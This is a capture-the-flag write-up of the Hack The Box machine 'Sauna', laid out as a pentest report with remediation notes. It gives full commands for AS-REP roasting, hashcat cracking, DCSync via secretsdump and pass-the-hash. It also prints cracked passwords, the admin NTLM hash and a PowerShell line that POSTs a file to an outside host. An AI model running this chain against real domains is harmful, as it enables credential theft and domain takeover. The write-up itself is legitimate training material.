HTB Sauna
Summary
HTB Sauna is an easy rated box focused on AS-REP roasting. This is accomplished here by scraping username candidates off of a public facing web server, and then using applicable tools to discover that one of the users lacks Kerberos Preauthentication which enables for kerberoasting to be used in order to gain initial access to the machine.
Following initial access, cached autologon credentials can be found for an internal service account that has DCSync permissions that can be used to compromise the DC admin credentials.
Service Enumeration
| port | protcol | version | notes |
|---|---|---|---|
| 389/tcp | LDAP | MS Windows Active Directory LDAP | Hostname: EGOTISTICAL-BANK.LOCAL |
| 593/tcp | RPC over HTTP | Microsoft Windows RPC over HTTP 1.0 | ??? |
| 445/tcp | SMB | ??? | |
| 88/tcp | Kerberos | MS Windows Kerberos | |
| 53/tcp | DNS | Simple DNS Plus | |
| 80/tcp | HTTP | Microsoft IIS httpd 10.0 |
Combination of LDAP, Kerberos and DNS likely indicates that this is an Active Directory Domain Controller.
Nmap Scan results
Nmap scan report for 10.129.90.139
Host is up, received user-set (0.051s latency).
Scanned at 2023-10-04 21:39:21 UTC for 85s
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-10-05 04:39:32Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 34111/tcp): CLEAN (Timeout)
| Check 2 (port 40095/tcp): CLEAN (Timeout)
| Check 3 (port 62362/udp): CLEAN (Timeout)
| Check 4 (port 23798/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-10-05T04:39:36
|_ start_date: N/A
Initial scans revealed a set of exposed services that typically indicate an Active Directory Domain controller, in addition to a basic webserver.
This web server was manually explored briefly, with a list of employees being found on /about.htm. This list was scraped and then used with username-anachy in order to create a likely usernames list based on common username formats. These were saved locally as brutelist.txt.
After this egotistical-bank.local (discovered in nmap output) was added to the local /etc/hosts file in order to allow proper name resolution against the domain controller.
Once this was in place, crackmapexec was used to attempt an AS-REP roast against these prospective usernames like so:
crackmapexec ldap 10.129.90.139 -u brutelist.txt -p '' --asreproast output.txt
This revealed that the user fsmith had been configured without Kerberos pre-authentication, which resulted in a successful AS-REP roast and the retrieval of this user's hashes.
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:4c60d0ccd3e522437f68d2e5d283de80$0f528b437cfd4f5e71fb2c0128752826fefe9249852a55b3be40fee33346f36e80a42168cc5d788f976b09a5a3153b5d26454c1597a6ef4c94c106dd836415e095fcea56f61ab8c4f3cd52d4a554d49eda62d5e6bc40d688f7d76ff1702af3cb45e0e5e06b5659cbd9b526b5c1393a1d17bfca4f083c608aedb5804c85ad83b8bf1844b8a9ece3e0c2b1b6a6f83191e77806e9a5ea266cbd9cfc67605a9e8a59bb87eafcb2a6a48772e520617155daf26615351582b7e4ff3a1a2408935ddf660797541b654ce9497b436b5c380cfa75554b5aa7aeec58ff808d248eae498f9cd5300f534d5a8bd073be3e739204e2971c442a01bc15b5fc46fc41c76db0bc65
This hash was then saved to fsmith_hash.txt and was cracked using hashcat with the rockyou wordlist:
hashcat -m 18200 fsmith_hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
This resulted in the retrieval of fsmith's password, which was Thestrokes23.
These credentials were then used to logon to the remote host using Evil-WinRM.
Vulnerability Explanation
With Kerberos pre-authentication disabled, the fsmith account is vulnerable to a type of attack referred to as AS-REP roasting, which enables an attacker to retrieve an account's hashes, which can then be subsequently cracked offline, resulting in a compromise of the user's credentials.
Vulnerability Fix
As this vulnerability arises from configuration issues, there may be multiple ways to remediate it depending on your organization's specific needs:
- Consider enabling pre-authentication on all accounts.
- Additionally, consider implementing a stronger password policy; passwords should be longer than 12 characters, consist of a combination containing upper and lower case letters, numbers as well as symbols. Password candidates should also be checked against known leaks on a service like Have I Been Pwned in order to verify that the password is not in a public wordlist.
- If pre-authentication cannot be disabled in the environment, consider implementing a stricter separation of duties between accounts in order to mitigate the level of access granted to vulnerable accounts. For instance, perhaps consider creating a seperate account for fsmith's service access that requires no pre-auth and his need for WinRM access, etc.
Severity
Assessed CVSS 3.1: 8.6 HIGH
AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H/E:H/RL:O/RC:C
Proof Of Concept Code
Access was gained due to configuration errors; no exploit nor specialized payload was utilized.

Proof Screenshot
Proof Text
a0345376673f4596db53fa73867dc531
Privilege Escalation
Upon ganing access, WinPEAS was uploaded to the remote host in order to gather information about possible privilege escalation vectors.
Additionally, users were also enumerated, resulting in the discovery of a service account, svc_loanmgr that possessed Remote Management rights. This account became a point of interest on account of this.
Once WinPEAS had generated output, this was exfiltrated to the local machine using invoke-webrequest -Uri http://10.10.14.116 -Method POST -infile ./log.txt. Once this had been exfiltrated, the output was examined, resulting in the discovery of svc_loanmgr's credentials: Moneymakestheworldgoround!
These were appearently cached autologon credentials.
Bloodhound-python was then used to ingest domain information using this account's credentials in order to enumerate the Domain:
bloodhound-python -u svc_loanmgr -p 'Moneymakestheworldgoround!' --zip -d EGOTISTICAL-BANK.LOCAL -ns 10.129.90.139 -c all

This generated a zip that was then imported into Bloodhound locally. Upon examination of the bloodhound data, it was discovered that svc_loanmgr possessed DCSync rights over the domain:
Once this was discovered, Impacket was used to attempted to sync with the domain controller and retrieve high value hashes:
impacket-secretsdump -just-dc svc_loanmgr:Moneymakestheworldgoround\!@10.129.90.139 -outputfile dcsync_hashes
This revealed the DC Admin's hash:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Once this was acheived, a pass the hash attack was utilized with the administrator's credentials in order to retrieve the proof file from the administrator's desktop:

crackmapexec smb 10.129.90.139 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e -d egotistical-bank.local -x "type C:\Users\Administrator\Desktop\root.txt"
This resulted in a successful exfiltration of the proof file and a confirmation of vulnerability to pass the hash attacks.
Vulnerability Explanation
Autologon is a convenience feature in Windows that stores account credentials in the registry in plain text. As such, any account configured to use it can readily have it's credentials stolen.
Vulnerability Fix
Please consider finding an alternative means for implementing autologon functionality. If this is not a necessary feature, please consider disabling it entirely.
Severity
Assessed CVSS 3.1: 8.3 HIGH
AV:L/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:L/E:H/RL:O/RC:C
Proof Of Concept Code
Issue is caused by a configuration error; no exploits or custom payloads used.
Vulnerability Explanation
Any account with DCSync rights is able to retrieve hashes for all accounts on the domain. This is usually for replication purposes between Domain Controller machine accounts.
Vulnerability Fix
Please assess the necessity of DCSync rights on the svc_loanmgr account. If these are not needed, please consider revoking this right.
Severity
Assessed CVSS 3.1: 8.0 HIGH
AV:A/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H/E:H/RL:O/RC:C
Proof Of Concept Code
Issue is caused by a configuration error; no exploits or custom payloads used.
Vulnerability Explanation
NTLM hases can be passed directly in an AD environment to allow for logon. This permits an attacker to gain access without expending resources on offline password cracking.
Vulnerability Fix
- Consider diabling NTLM logons in the environment and rely on Kerberos instead.
- Consider deploying an MFA solution, especially for high value accounts such as the domain admin account.
Severity
Assessed CVSS 3.1: 8.6 HIGH
AV:A/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H/E:H/RL:O/RC:C
Proof Of Concept Code
Issue is caused by a configuration error; no exploits or custom payloads used.
Proof Screenshot
Proof Text
4de55bc665d053c8001a15830ab789f9